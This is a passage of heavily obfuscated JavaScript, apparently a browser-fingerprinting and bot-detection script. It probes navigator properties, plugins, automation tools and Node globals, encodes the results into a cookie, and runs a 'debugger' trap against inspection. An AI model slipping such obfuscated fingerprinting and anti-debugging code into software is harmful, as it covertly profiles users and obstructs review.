_0x90cf2d(_0x252332,_0x1f0d63);},'\x42\x6e\x7a':function _0x343a6c(_0x5edeb9,_0x5eec6e){return _0x5edeb9-_0x5eec6e;},'\x69\x54\x4c':function _0x27776d(_0x50a148,_0x37418e){return _0x50a148-_0x37418e;},'\x4d\x50\x69':function _0x2db015(_0x150616){return _0x150616();},'\x79\x6f\x4b':function _0x35da66(_0x55c42a,_0x29d7a4){return _0x55c42a<_0x29d7a4;},'\x45\x6d\x4c':function _0x3e18b4(_0x10332c,_0x3a1d17){return _0x10332c%_0x3a1d17;},'\x68\x4a\x77':function _0x309d5b(_0x349f91,_0x197935){return _0x349f91+_0x197935;},'\x67\x6c\x64':function _0x534d42(_0x563e3a){return _0x563e3a();}};var _0x51fc65=_0x0eb8('0x43', '\x34\x6c\x77\x79')[_0x0eb8('0x44', '\x71\x69\x21\x5a')]('\x7c'),_0x45857f=0x0;while(!![]){switch(_0x51fc65[_0x45857f++]){case'\x30':var _0x41adef=0x6;continue;case'\x31':for(var _0xafaa4b=0x0;_0xafaa4b<_0x35243e[_0x0eb8('0x45', '\x5a\x28\x49\x73')];_0xafaa4b++){_0x3166f7[_0xafaa4b]=_0x3c020f[_0x0eb8('0x46', '\x6e\x47\x6a\x36')](_0x10acb4,_0x3c020f[_0x0eb8('0x47', '\x71\x69\x21\x5a')](_0x54877d,_0x35243e[_0xafaa4b]));}continue;case'\x32':var _0x257bd2=_0x3166f7[_0x0eb8('0x48', '\x6e\x4c\x57\x2a')]();continue;case'\x33':_0x3c020f[_0x0eb8('0x49', '\x6e\x47\x6a\x36')](_0x4f042a,_0x0eb8('0x4a', '\x54\x55\x58\x21'),_0x2bb79f,0x14);continue;case'\x34':_0x3c020f[_0x0eb8('0x4b', '\x61\x25\x31\x24')](_0x5373f0);continue;case'\x35':while(--_0x40462d){_0x22aac7=_0x3c020f[_0x0eb8('0x4c', '\x6a\x39\x71\x50')](_0x22aac7[_0x0eb8('0x4d', '\x68\x56\x56\x54')](0x1),_0x22aac7[0x0]);}continue;case'\x36':while(--_0x41adef){_0x1ed6a7=_0x3c020f[_0x0eb8('0x4e', '\x49\x44\x5d\x40')](_0x1ed6a7[_0x0eb8('0x4f', '\x54\x55\x58\x21')](0x1),_0x1ed6a7[0x0]);}continue;case'\x37':_0x2bb79f=_0x3c020f[_0x0eb8('0x50', '\x38\x28\x37\x6f')](btoa,_0x3c020f[_0x0eb8('0x51', '\x31\x54\x30\x26')](_0x3c020f[_0x0eb8('0x52', '\x68\x56\x56\x54')](_0x3c020f[_0x0eb8('0x53', '\x43\x26\x79\x63')](_0x3c020f[_0x0eb8('0x54', '\x51\x6e\x75\x77')](_0x3c020f[_0x0eb8('0x55', '\x49\x44\x5d\x40')](_0x0eb8,_0x3c020f[_0x0eb8('0x56', '\x64\x32\x48\x55')](_0xeb80[_0x0eb8('0x57', '\x6d\x5e\x43\x67')],0x1),_0x554535[_0x0eb8('0x58', '\x67\x50\x31\x37')](0x0,0x5)),_0x0eb8('0x59', '\x43\x38\x45\x45')),_0x257bd2),_0x0eb8('0x5a', '\x5b\x5d\x56\x4c')),_0x19b0ae));continue;case'\x38':var _0x1ed6a7=_0x0eb8('0x5b', '\x7a\x53\x50\x46');continue;case'\x39':var _0x40462d=_0x3c020f[_0x0eb8('0x5c', '\x51\x44\x25\x26')](_0x1ed6a7[_0x0eb8('0x5d', '\x57\x57\x66\x66')],0x4);continue;case'\x31\x30':_0xeb80[_0x0eb8('0x5e', '\x26\x38\x79\x71')](btoa(_0x54877d));continue;case'\x31\x31':var _0x19b0ae='';continue;case'\x31\x32':_0x3c020f[_0x0eb8('0x5f', '\x47\x6c\x75\x68')](_0x5373f0);continue;case'\x31\x33':for(var _0xafaa4b=0x0;_0x3c020f[_0x0eb8('0x60', '\x26\x38\x79\x71')](_0xafaa4b,_0x554535[_0x0eb8('0x61', '\x31\x54\x30\x26')]);_0xafaa4b++){_0x19b0ae+=_0x3c020f[_0x0eb8('0x62', '\x6f\x23\x58\x2a')](_0x554535[_0x0eb8('0x63', '\x29\x48\x34\x40')](_0xafaa4b),_0x257bd2[_0x0eb8('0x64', '\x49\x6e\x64\x77')](_0x3c020f[_0x0eb8('0x65', '\x4b\x6a\x4c\x6a')](_0xafaa4b,_0x257bd2[_0x0eb8('0x66', '\x7a\x6c\x4a\x70')])))[_0x0eb8('0x67', '\x71\x70\x6b\x76')](0x10);}continue;case'\x31\x34':var _0x99e854='\x79\x2b\x01\xf8\xb3\x75\x7a\x69';var _0x1d0813=_0x99e854['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0xfbf544=_0x99e854['\x73\x75\x62\x73\x74\x72'](0x8);var _0x254219='\x78\x9a\x38\x99\xc8\x49\x62\x43';var _0x6beb34=0x2;var _0x505ba9=0x0;var _0xe2a5bb=[];for(var _0xd1d5e5=0x0;_0xd1d5e5<_0x254219['\x6c\x65\x6e\x67\x74\x68'];_0xd1d5e5++){_0xe2a5bb['\x70\x75\x73\x68'](_0xd1d5e5);}var _0x458a1d=_0xe2a5bb.map(function(_0x828fac){return (_0xe2a5bb[_0x828fac]%_0x6beb34)?'':_0x254219[_0x828fac];})['\x6a\x6f\x69\x6e']('');var _0xb18057=_0xe2a5bb.map(function(_0x82b7ce){return (_0xe2a5bb[_0x82b7ce]%_0x6beb34)?_0x254219[_0x82b7ce]:'';})['\x6a\x6f\x69\x6e']('');var _0xbed6df=[];for(var _0xb13ed0=0x0;_0xb13ed0<_0x458a1d['\x6c\x65\x6e\x67\x74\x68']+_0xb18057['\x6c\x65\x6e\x67\x74\x68'];_0xb13ed0++){_0xbed6df['\x70\x75\x73\x68'](_0xb13ed0);}var _0xacc65c=_0xbed6df.map(function(_0xea05b3){return _0xea05b3%_0x6beb34==_0x505ba9?_0x458a1d[_0xea05b3/_0x6beb34]:_0xb18057[_0xea05b3/_0x6beb34|_0x505ba9];})['\x6a\x6f\x69\x6e']('');var _0x554535=_0x0eb8('0x69', '\x40\x56\xfb\x5d\xff\xfe\x46\x18');continue;case'\x31\x35':var _0x3166f7=new _0x8b8279[_0x0eb8('0x6a', '\x51\x44\x25\x26')](_0x35243e[_0x0eb8('0x6b', '\x64\x39\x21\x5b')]);continue;case'\x31\x36':var _0x35243e=_0x3c020f[_0x0eb8('0x6c', '\x7a\x6c\x4a\x70')](_0x3e145b);continue;case'\x31\x37':var _0x2bb79f;continue;case'\x31\x38':var _0x22aac7=_0x1ed6a7;continue;case'\x31\x39':_0xeb80[_0x0eb8('0x6d', '\x28\x28\x71\x37')]();continue;}break;}}function _0x10acb4(_0x3e43e0){var _0x2d7796=0x0;for(var _0xdd78e4=0x0;_0x362caf[_0x0eb8('0x6e', '\x5b\x50\x48\x57')](_0xdd78e4,_0x3e43e0[_0x0eb8('0x6f', '\x34\x6c\x77\x79')]);_0xdd78e4++){_0x2d7796+=_0x3e43e0[_0x0eb8('0x70', '\x71\x70\x6b\x76')](_0xdd78e4);}_0x362caf[_0x0eb8('0x71', '\x30\x68\x54\x68')](_0x5373f0);return _0x2d7796;}function _0x4f042a(_0x1d7004,_0x287e6b,_0x65793e){var _0xf74f5='';if(_0x65793e){var _0x1ce567=new _0x8b8279[_0x0eb8('0x72', '\x57\x57\x66\x66')]();_0x1ce567[_0x0eb8('0x73', '\x4b\x79\x72\x58')](_0x362caf[_0x0eb8('0x74', '\x5b\x5d\x56\x4c')](_0x1ce567[_0x0eb8('0x75', '\x61\x25\x31\x24')](),_0x362caf[_0x0eb8('0x76', '\x4b\x6a\x4c\x6a')](_0x65793e,0x3e8)));var _0xf74f5=_0x362caf[_0x0eb8('0x77', '\x7a\x53\x50\x46')](_0x0eb8('0x78', '\x24\x32\x44\x49'),_0x1ce567[_0x0eb8('0x79', '\x30\x68\x54\x68')]());}_0x149ddf[_0x0eb8('0x7a', '\x7a\x6c\x4a\x70')]=_0x362caf[_0x0eb8('0x7b', '\x65\x25\x73\x2a')](_0x362caf[_0x0eb8('0x7c', '\x5b\x5d\x56\x4c')](_0x362caf[_0x0eb8('0x7d', '\x38\x28\x37\x6f')](_0x362caf[_0x0eb8('0x7e', '\x4b\x6a\x4c\x6a')](_0x1d7004,'\x3d'),_0x287e6b),_0xf74f5),_0x0eb8('0x7f', '\x5a\x6a\x50\x58'));}function _0x289a9f(){function _0x506dde(_0x3a73f3){if(_0x362caf[_0x0eb8('0x80', '\x54\x69\x51\x32')](_0x362caf[_0x0eb8('0x81', '\x71\x70\x6b\x76')]('',_0x3a73f3/_0x3a73f3)[_0x0eb8('0x82', '\x7a\x53\x50\x46')],0x1)||_0x362caf[_0x0eb8('0x83', '\x6a\x39\x71\x50')](_0x362caf[_0x0eb8('0x84', '\x64\x39\x21\x5b')](_0x3a73f3,0x14),0x0)){(function(){}[_0x0eb8('0x85', '\x26\x6a\x38\x6b')](_0x0eb8('0x86', '\x5a\x6a\x50\x58'))());}else{(function(){}[_0x0eb8('0x87', '\x54\x57\x77\x57')](_0x0eb8('0x88', '\x49\x6e\x64\x77'))());}return _0x362caf[_0x0eb8('0x89', '\x24\x32\x44\x49')](_0x506dde,++_0x3a73f3);}try{return _0x362caf[_0x0eb8('0x8a', '\x48\x32\x5b\x77')](_0x506dde,0x0);}catch(_0x958461){}};function _0x5373f0(){if(_0x362caf[_0x0eb8('0x8b', '\x57\x57\x66\x66')](_0x362caf[_0x0eb8('0x8c', '\x71\x69\x21\x5a')](new _0x8b8279[_0x0eb8('0x8d', '\x4b\x79\x72\x58')]()[_0x0eb8('0x8e', '\x48\x32\x5b\x77')](),_0x1d7b70),0x1f4)){_0x289a9f();}}function _0x3b7ced(_0xd0b71c){var _0x3d5bba={'\x50\x6c\x72':function _0x55cabd(_0x4108e9,_0x1fb041){return _0x4108e9<_0x1fb041;},'\x56\x6d\x74':function _0x49e401(_0x2c723a,_0x5f238e){return _0x2c723a!==_0x5f238e;},'\x42\x7a\x77':function _0x5db7e8(_0x467b5c){return _0x467b5c();},'\x44\x49\x61':function _0x42182f(_0x45baeb,_0xd6f994){return _0x45baeb(_0xd6f994);},'\x6e\x6c\x73':function _0x28e06d(_0x59b74f,_0x13ae37){return _0x59b74f+_0x13ae37;},'\x44\x56\x6f':function _0x1ab523(_0x15c71a,_0x866a20){return _0x15c71a(_0x866a20);},'\x78\x6e\x41':function _0x4f0018(_0x54b371,_0x4744e6){return _0x54b371+_0x4744e6;},'\x4b\x4e\x74':function _0x4e5b55(_0x127f0f){return _0x127f0f();},'\x6b\x47\x57':function _0x22c581(_0x4852e4,_0x26e9ab){return _0x4852e4===_0x26e9ab;},'\x74\x4e\x58':function _0x1d7103(_0x3c35c5,_0x11ee1e){return _0x3c35c5+_0x11ee1e;},'\x72\x5a\x51':function _0x1cd7be(_0x18ae74,_0x4c0f68){return _0x18ae74+_0x4c0f68;},'\x74\x53\x41':function _0x4790dc(_0x14536,_0x5a3b47){return _0x14536(_0x5a3b47);},'\x6f\x4d\x4a':function _0x262c49(_0x3e5bb2,_0x45b32f){return _0x3e5bb2+_0x45b32f;},'\x49\x46\x45':function _0x278711(_0x5817f9,_0x280349){return _0x5817f9(_0x280349);},'\x59\x7a\x4c':function _0x482c00(_0x125596,_0x4606e5){return _0x125596(_0x4606e5);},'\x70\x69\x56':function _0x25ffc0(_0x416e31,_0x477aa1){return _0x416e31(_0x477aa1);},'\x4e\x68\x69':function _0x54ffc6(_0x9e6043,_0xcfcdbb){return _0x9e6043==_0xcfcdbb;},'\x49\x4a\x79':function _0x235ef3(_0x42d59b,_0x3f4e08){return _0x42d59b==_0x3f4e08;},'\x4a\x6c\x6a':function _0x318fcb(_0x542e2f,_0x51f59e){return _0x542e2f(_0x51f59e);},'\x74\x72\x69':function _0x4fee8a(_0x157b4d,_0x3b7672){return _0x157b4d(_0x3b7672);},'\x53\x72\x49':function _0x5b1610(_0x5716fc,_0x55074f){return _0x5716fc+_0x55074f;},'\x54\x53\x51':function _0x414651(_0x73c0f3,_0xdd4ac8){return _0x73c0f3+_0xdd4ac8;}};var _0x5cf83a=_0x0eb8('0x8f', '\x30\x68\x54\x68')[_0x0eb8('0x90', '\x70\x76\x5e\x25')]('\x7c'),_0x3e8e6c=0x0;while(!![]){switch(_0x5cf83a[_0x3e8e6c++]){case'\x30':var _0x382ed2='';continue;case'\x31':var _0x411197='';continue;case'\x32':for(var _0x57d991=0x8;_0x3d5bba[_0x0eb8('0x91', '\x7a\x6c\x4a\x70')](_0x57d991,_0x377476[_0x0eb8('0x92', '\x68\x56\x56\x54')]);_0x57d991++){_0x411197+=_0x377476[_0x57d991];}continue;case'\x33':return _0x20bb92[_0x0eb8('0x93', '\x54\x69\x51\x32')]();continue;case'\x34':for(var _0x745195=0x0;_0x745195<0x8;_0x745195++){_0x15cdff+=_0x377476[_0x745195];}continue;case'\x35':var _0x377476=_0x0eb8('0x94', '\x57\x57\x66\x66');continue;case'\x36':var _0x20bb92=new Array();continue;case'\x37':var _0x15cdff='';continue;case'\x38':for(var _0x29fc59=0x0;_0x3d5bba[_0x0eb8('0x95', '\x5d\x29\x24\x2a')](_0x29fc59,_0xd0b71c[_0x0eb8('0x96', '\x5a\x4b\x5a\x75')]);_0x29fc59++){var _0x58be1f=_0xd0b71c[_0x29fc59][0x0];var _0x3913e4=_0xd0b71c[_0x29fc59][0x2];switch(_0xd0b71c[_0x29fc59][0x1]){case _0x0eb8('0x97', '\x51\x44\x25\x26'):try{if(_0x3d5bba[_0x0eb8('0x98', '\x51\x44\x25\x26')](typeof _0x3d5bba[_0x0eb8('0x99', '\x5b\x50\x48\x57')](_0x3913e4),_0x0eb8('0x9a', '\x24\x32\x44\x49'))){_0x20bb92[_0x20bb92[_0x0eb8('0x6b', '\x64\x39\x21\x5b')]]=_0x3d5bba[_0x0eb8('0x9b', '\x6d\x5e\x43\x67')](_0x33d38f,_0x58be1f+_0x0eb8('0x9c', '\x71\x69\x21\x5a'));}else{_0x20bb92[_0x20bb92[_0x0eb8('0x9d', '\x48\x32\x5b\x77')]]=_0x3d5bba[_0x0eb8('0x9e', '\x38\x28\x37\x6f')](_0x33d38f,_0x3d5bba[_0x0eb8('0x9f', '\x7a\x6c\x4a\x70')](_0x58be1f,_0x0eb8('0xa0', '\x67\x50\x31\x37')));}}catch(_0x13cedc){_0x20bb92[_0x20bb92[_0x0eb8('0x6b', '\x64\x39\x21\x5b')]]=_0x3d5bba[_0x0eb8('0xa1', '\x45\x64\x55\x64')](_0x33d38f,_0x3d5bba[_0x0eb8('0xa2', '\x70\x76\x5e\x25')](_0x58be1f,_0x0eb8('0xa3', '\x7a\x53\x50\x46')));}break;case _0x0eb8('0xa4', '\x71\x70\x6b\x76'):try{try{_0x382ed2=_0x3d5bba[_0x0eb8('0xa5', '\x61\x25\x31\x24')](_0x3913e4);if(_0x3d5bba[_0x0eb8('0xa6', '\x54\x55\x58\x21')](typeof _0x382ed2,_0x0eb8('0xa7', '\x63\x7a\x73\x4d'))){_0x20bb92[_0x20bb92[_0x0eb8('0xa8', '\x43\x38\x45\x45')]]=_0x3d5bba[_0x0eb8('0xa9', '\x64\x39\x21\x5b')](_0x33d38f,_0x3d5bba[_0x0eb8('0xaa', '\x5b\x5d\x56\x4c')](_0x58be1f,_0x0eb8('0xab', '\x43\x26\x79\x63')));}else if(_0x3d5bba[_0x0eb8('0xac', '\x7a\x6c\x4a\x70')](_0x382ed2,null)){_0x20bb92[_0x20bb92[_0x0eb8('0xad', '\x6a\x39\x71\x50')]]=_0x33d38f(_0x3d5bba[_0x0eb8('0xae', '\x7a\x53\x50\x46')](_0x58be1f,_0x0eb8('0xaf', '\x4b\x79\x72\x58')));}else{_0x20bb92[_0x20bb92[_0x0eb8('0xb0', '\x54\x57\x77\x57')]]=_0x3d5bba[_0x0eb8('0xb1', '\x70\x76\x5e\x25')](_0x33d38f,_0x3d5bba[_0x0eb8('0xb2', '\x54\x57\x77\x57')](_0x58be1f,'\x3d')+_0x382ed2[_0x0eb8('0xb3', '\x26\x38\x79\x71')]());}}catch(_0x595d9a){_0x20bb92[_0x20bb92[_0x0eb8('0xb4', '\x5d\x29\x24\x2a')]]=_0x3d5bba[_0x0eb8('0xb5', '\x38\x28\x37\x6f')](_0x33d38f,_0x3d5bba[_0x0eb8('0xb6', '\x51\x6e\x75\x77')](_0x58be1f,_0x0eb8('0xb7', '\x65\x25\x73\x2a')));break;}break;}catch(_0x5ddfb4){_0x20bb92[_0x20bb92[_0x0eb8('0xb8', '\x67\x26\x52\x35')]]=_0x3d5bba[_0x0eb8('0xb9', '\x24\x32\x44\x49')](_0x33d38f,_0x3d5bba[_0x0eb8('0xba', '\x5a\x28\x49\x73')](_0x58be1f,'\x3d')+_0x5ddfb4);}break;case _0x0eb8('0xbb', '\x38\x28\x37\x6f'):try{var _0x850dab=_0x0eb8('0xbc', '\x43\x26\x79\x63')[_0x0eb8('0xbd', '\x6f\x23\x58\x2a')]('\x7c'),_0x401f9e=0x0;while(!![]){switch(_0x850dab[_0x401f9e++]){case'\x30':for(var _0x3e76d1=0x0;_0x3d5bba[_0x0eb8('0xbe', '\x54\x57\x77\x57')](_0x3e76d1,_0x100a0b[_0x0eb8('0xbf', '\x7a\x6c\x4a\x70')][_0x0eb8('0xc0', '\x51\x44\x25\x26')]);_0x3e76d1++){if(typeof _0x100a0b[_0x0eb8('0xc1', '\x6d\x5e\x43\x67')][_0x3e76d1]===_0x0eb8('0xc2', '\x5a\x4b\x5a\x75')){_0x20bb92[_0x20bb92[_0x0eb8('0xc3', '\x61\x25\x31\x24')]]=_0x3d5bba[_0x0eb8('0xc4', '\x5a\x6a\x50\x58')](_0x33d38f,_0x0eb8('0xc5', '\x5a\x6a\x50\x58'));break;}var _0x477b50=_0x100a0b[_0x0eb8('0xc6', '\x6f\x23\x58\x2a')][_0x3e76d1][_0x0eb8('0xc7', '\x5a\x28\x49\x73')];var _0x103def=_0x0eb8('0xc8', '\x26\x38\x79\x71');if(_0x3d5bba[_0x0eb8('0xc9', '\x43\x38\x45\x45')](typeof _0x477b50,_0x0eb8('0xca', '\x43\x38\x45\x45'))){_0x103def=_0x0eb8('0xcb', '\x70\x76\x5e\x25');}else if(_0x477b50[_0x0eb8('0xcc', '\x6a\x39\x71\x50')]('\x2e')[_0x0eb8('0xcd', '\x43\x26\x79\x63')]>0x1){_0x103def=_0x477b50[_0x0eb8('0xce', '\x57\x57\x66\x66')]('\x2e')[_0x0eb8('0xcf', '\x5d\x29\x24\x2a')]();}if(_0x3d5bba[_0x0eb8('0xd0', '\x51\x44\x25\x26')](_0x5dd2f1[_0x0eb8('0xd1', '\x54\x69\x51\x32')](_0x103def),0x0)){_0x5dd2f1[_0x0eb8('0xd2', '\x71\x70\x6b\x76')](_0x103def);}}continue;case'\x31':try{_0x3e76d1=_0x5dd2f1[_0x0eb8('0xd3', '\x4b\x79\x72\x58')]('\x69');}catch(_0x5faf5d){_0x20bb92[_0x20bb92[_0x0eb8('0x45', '\x5a\x28\x49\x73')]]=_0x33d38f(_0x0eb8('0xd4', '\x64\x32\x48\x55'));break;}continue;case'\x32':for(var _0x3e76d1=0x0;_0x3e76d1<_0x5dd2f1[_0x0eb8('0x6f', '\x34\x6c\x77\x79')];_0x3e76d1++){_0x20bb92[_0x20bb92[_0x0eb8('0xd5', '\x5b\x50\x48\x57')]]=_0x3d5bba[_0x0eb8('0xd6', '\x5b\x50\x48\x57')](_0x33d38f,_0x3d5bba[_0x0eb8('0xd7', '\x67\x50\x31\x37')](_0x0eb8('0xd8', '\x54\x55\x58\x21'),_0x5dd2f1[_0x3e76d1]));}continue;case'\x33':try{var _0x101da5=_0x100a0b[_0x0eb8('0xd9', '\x6b\x64\x7a\x50')][_0x0eb8('0xda', '\x38\x28\x37\x6f')];if(_0x3d5bba[_0x0eb8('0xdb', '\x63\x7a\x73\x4d')](_0x101da5,0x0)||_0x3d5bba[_0x0eb8('0xdc', '\x7a\x53\x50\x46')](_0x101da5,null)){_0x20bb92[_0x20bb92[_0x0eb8('0xdd', '\x28\x28\x71\x37')]]=_0x3d5bba[_0x0eb8('0xde', '\x65\x25\x73\x2a')](_0x33d38f,_0x0eb8('0xdf', '\x49\x6e\x64\x77'));break;}}catch(_0x1daf2b){_0x20bb92[_0x20bb92[_0x0eb8('0xc', '\x70\x76\x5e\x25')]]=_0x3d5bba[_0x0eb8('0xe0', '\x49\x44\x5d\x40')](_0x33d38f,_0x0eb8('0xe1', '\x45\x64\x55\x64'));break;}continue;case'\x34':var _0x5dd2f1=[];continue;}break;}}catch(_0x115ce5){_0x20bb92[_0x20bb92[_0x0eb8('0xe2', '\x6e\x47\x6a\x36')]]=_0x3d5bba[_0x0eb8('0xe3', '\x6d\x5e\x43\x67')](_0x33d38f,_0x3d5bba[_0x0eb8('0xba', '\x5a\x28\x49\x73')](_0x0eb8('0xe4', '\x49\x6e\x64\x77'),_0x115ce5));}break;case _0x0eb8('0xe5', '\x31\x54\x30\x26'):if(_0x3d5bba[_0x0eb8('0xac', '\x7a\x6c\x4a\x70')](_0x58be1f,_0x0eb8('0xe6', '\x43\x38\x45\x45'))){try{var _0x258b53='';var _0x503a0c=navigator[_0x0eb8('0xe7', '\x29\x48\x34\x40')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x0eb8('0xe8', '\x70\x76\x5e\x25')](_0x503a0c)){_0x258b53=_0x0eb8('0xe9', '\x61\x25\x31\x24');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x0eb8('0xea', '\x6b\x64\x7a\x50')](_0x503a0c)){_0x258b53=_0x0eb8('0xeb', '\x63\x7a\x73\x4d');}else{_0x258b53=_0x0eb8('0xec', '\x6b\x64\x7a\x50');}_0x20bb92[_0x20bb92[_0x0eb8('0xb0', '\x54\x57\x77\x57')]]=_0x3d5bba[_0x0eb8('0xed', '\x26\x6a\x38\x6b')](_0x33d38f,_0x3d5bba[_0x0eb8('0xee', '\x5b\x5d\x56\x4c')](_0x3d5bba[_0x0eb8('0xef', '\x49\x44\x5d\x40')](_0x58be1f,'\x3d'),_0x258b53));}catch(_0x2a8af2){_0x20bb92[_0x20bb92[_0x0eb8('0xf0', '\x49\x44\x5d\x40')]]=_0x3d5bba[_0x0eb8('0xf1', '\x57\x57\x66\x66')](_0x33d38f,_0x3d5bba[_0x0eb8('0xf2', '\x51\x6e\x75\x77')](_0x3d5bba[_0x0eb8('0xf3', '\x54\x55\x58\x21')](_0x58be1f,_0x0eb8('0xf4', '\x70\x76\x5e\x25')),_0x2a8af2[_0x0eb8('0xf5', '\x64\x32\x48\x55')]()));}}break;}_0x3d5bba[_0x0eb8('0xf6', '\x24\x32\x44\x49')](_0x5373f0);}continue;}break;}}var _0x303513=[[_0x0eb8('0xf7', '\x64\x39\x21\x5b'),_0x0eb8('0xf8', '\x47\x6c\x75\x68'),function(){return navigator;}],[_0x0eb8('0xf9', '\x4b\x6a\x4c\x6a'),_0x0eb8('0xfa', '\x45\x64\x55\x64'),function(){return navigator[_0x0eb8('0xfb', '\x64\x32\x48\x55')];}],[_0x0eb8('0xfc', '\x64\x32\x48\x55'),_0x0eb8('0xfd', '\x5b\x50\x48\x57'),function(){return navigator[_0x0eb8('0xfe', '\x28\x28\x71\x37')];}],[_0x0eb8('0xff', '\x51\x6e\x75\x77'),_0x0eb8('0x100', '\x63\x7a\x73\x4d'),function(){return _0x362caf[_0x0eb8('0x101', '\x43\x26\x79\x63')](navigator[_0x0eb8('0xbf', '\x7a\x6c\x4a\x70')][_0x0eb8('0xdd', '\x28\x28\x71\x37')],0x0);}],[_0x0eb8('0x102', '\x61\x25\x31\x24'),_0x0eb8('0x103', '\x6d\x5e\x43\x67'),function(){return navigator[_0x0eb8('0x104', '\x70\x76\x5e\x25')];}],[_0x0eb8('0x105', '\x64\x32\x48\x55'),_0x0eb8('0x106', '\x34\x6c\x77\x79'),function(){return navigator[_0x0eb8('0x107', '\x49\x6e\x64\x77')];}],[_0x0eb8('0x108', '\x5b\x5d\x56\x4c'),_0x0eb8('0x109', '\x31\x54\x30\x26'),function(){}],[_0x0eb8('0x10a', '\x61\x25\x31\x24'),_0x0eb8('0x10b', '\x6a\x39\x71\x50'),function(){var _0x4e2e7f=ActiveXObject;return _0x4e2e7f;}],[_0x0eb8('0x10c', '\x71\x69\x21\x5a'),_0x0eb8('0x10d', '\x31\x54\x30\x26'),function(){var _0x4464ca=webkitURL;return _0x4464ca;}],[_0x0eb8('0x10e', '\x5a\x4b\x5a\x75'),_0x0eb8('0x10f', '\x7a\x53\x50\x46'),function(){var _0x87c10d=_phantom;return _0x87c10d;}],[_0x0eb8('0x110', '\x63\x7a\x73\x4d'),_0x0eb8('0x111', '\x7a\x6c\x4a\x70'),function(){var _0x4923ac=callPhantom;return _0x4923ac;}],[_0x0eb8('0x112', '\x67\x50\x31\x37'),_0x0eb8('0x113', '\x54\x57\x77\x57'),function(){var _0xd8e374=chrome;return _0xd8e374;}],[_0x0eb8('0x114', '\x38\x28\x37\x6f'),_0x0eb8('0x10b', '\x6a\x39\x71\x50'),function(){var _0x35c439=yandex;return _0x35c439;}],[_0x0eb8('0x115', '\x54\x57\x77\x57'),_0x0eb8('0x116', '\x6e\x47\x6a\x36'),function(){var _0x35056f=opera;return _0x35056f;}],[_0x0eb8('0x117', '\x26\x38\x79\x71'),_0x0eb8('0x118', '\x4b\x6a\x4c\x6a'),function(){var _0x3b3998=opr;return _0x3b3998;}],[_0x0eb8('0x119', '\x51\x44\x25\x26'),_0x0eb8('0x11a', '\x65\x25\x73\x2a'),function(){var _0x362f4b=safari;return _0x362f4b;}],[_0x0eb8('0x11b', '\x6d\x5e\x43\x67'),_0x0eb8('0x11c', '\x28\x28\x71\x37'),function(){var _0x534258=awesomium;return _0x534258;}],[_0x0eb8('0x11d', '\x49\x6e\x64\x77'),_0x0eb8('0x11e', '\x24\x32\x44\x49'),function(){var _0x5619c0=puffinDevice;return _0x5619c0;}],[_0x0eb8('0x11f', '\x45\x64\x55\x64'),_0x0eb8('0x10d', '\x31\x54\x30\x26'),function(){var _0x2bd3c0=__nightmare;return _0x2bd3c0;}],[_0x0eb8('0x120', '\x5d\x29\x24\x2a'),_0x0eb8('0x10b', '\x6a\x39\x71\x50'),function(){var _0x5e3ae7=domAutomation;return _0x5e3ae7;}],[_0x0eb8('0x121', '\x6a\x39\x71\x50'),_0x0eb8('0x122', '\x29\x48\x34\x40'),function(){var _0x24a947=domAutomationController;return _0x24a947;}],[_0x0eb8('0x123', '\x47\x6c\x75\x68'),_0x0eb8('0x124', '\x57\x57\x66\x66'),function(){var _0x5dceec=_Selenium_IDE_Recorder;return _0x5dceec;}],[_0x0eb8('0x125', '\x67\x50\x31\x37'),_0x0eb8('0x126', '\x43\x26\x79\x63'),function(){return document[_0x0eb8('0x127', '\x4b\x6a\x4c\x6a')];}],[_0x0eb8('0x128', '\x67\x50\x31\x37'),_0x0eb8('0x129', '\x71\x70\x6b\x76'),function(){return document[_0x0eb8('0x12a', '\x6d\x5e\x43\x67')];}],[_0x0eb8('0x12b', '\x64\x32\x48\x55'),_0x0eb8('0x12c', '\x26\x6a\x38\x6b'),function(){return process[_0x0eb8('0x12d', '\x28\x28\x71\x37')];}],[_0x0eb8('0x12e', '\x26\x6a\x38\x6b'),_0x0eb8('0x12f', '\x63\x7a\x73\x4d'),function(){return global[_0x0eb8('0x130', '\x4b\x6a\x4c\x6a')];}],[_0x0eb8('0x131', '\x6e\x4c\x57\x2a'),_0x0eb8('0x11c', '\x28\x28\x71\x37'),function(){return global[_0x0eb8('0x132', '\x45\x64\x55\x64')];}],[_0x0eb8('0x133', '\x4b\x6a\x4c\x6a'),_0x0eb8('0x134', '\x61\x25\x31\x24'),function(){return WebAssembly;}],[_0x0eb8('0x135', '\x70\x76\x5e\x25'),_0x0eb8('0x12f', '\x63\x7a\x73\x4d'),function(){return _0x362caf[_0x0eb8('0x136', '\x67\x26\x52\x35')](require,'\x66\x73');}],[_0x0eb8('0x137', '\x64\x32\x48\x55'),_0x0eb8('0x138', '\x30\x68\x54\x68'),function(){return _0x362caf[_0x0eb8('0x139', '\x7a\x53\x50\x46')](globalThis,global);}],[_0x0eb8('0x13a', '\x47\x6c\x75\x68'),_0x0eb8('0x13b', '\x54\x69\x51\x32'),function(){return window[_0x0eb8('0x13c', '\x68\x56\x56\x54')]();}],[_0x0eb8('0x13d', '\x71\x70\x6b\x76'),_0x0eb8('0x122', '\x29\x48\x34\x40'),function(){return navigator[_0x0eb8('0x13e', '\x6e\x47\x6a\x36')];}],[_0x0eb8('0x13f', '\x64\x39\x21\x5b'),_0x0eb8('0x122', '\x29\x48\x34\x40'),function(){return navigator[_0x0eb8('0x140', '\x5b\x5d\x56\x4c')];}],[_0x0eb8('0x141', '\x26\x6a\x38\x6b'),_0x0eb8('0x118', '\x4b\x6a\x4c\x6a'),function(){return navigator[_0x0eb8('0x142', '\x67\x26\x52\x35')];}],[_0x0eb8('0x143', '\x6f\x23\x58\x2a'),_0x0eb8('0x144', '\x71\x69\x21\x5a'),function(){return _0x362caf[_0x0eb8('0x145', '\x48\x32\x5b\x77')](navigator[_0x0eb8('0x146', '\x5a\x28\x49\x73')],'\x43');}],[_0x0eb8('0x147', '\x51\x44\x25\x26'),_0x0eb8('0x148', '\x4b\x6a\x4c\x6a'),function(){window[_0x0eb8('0x149', '\x64\x39\x21\x5b')]=Object[_0x0eb8('0x14a', '\x26\x6a\x38\x6b')](window);return window[_0x0eb8('0x14b', '\x26\x6a\x38\x6b')][_0x0eb8('0xe2', '\x6e\x47\x6a\x36')];}],[_0x0eb8('0x14c', '\x6d\x5e\x43\x67'),_0x0eb8('0x14d', 